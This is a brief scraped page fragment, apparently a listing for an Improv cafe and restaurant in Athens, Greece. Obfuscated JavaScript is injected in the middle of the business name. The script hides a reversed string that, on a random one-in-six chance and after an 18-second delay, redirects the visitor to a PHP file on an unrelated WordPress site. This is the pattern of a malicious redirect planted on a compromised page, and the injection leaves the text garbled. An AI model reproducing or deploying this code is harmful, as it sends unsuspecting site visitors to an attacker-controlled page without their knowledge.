 Improv Cafe and Res$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Athens, Attica, Central Greece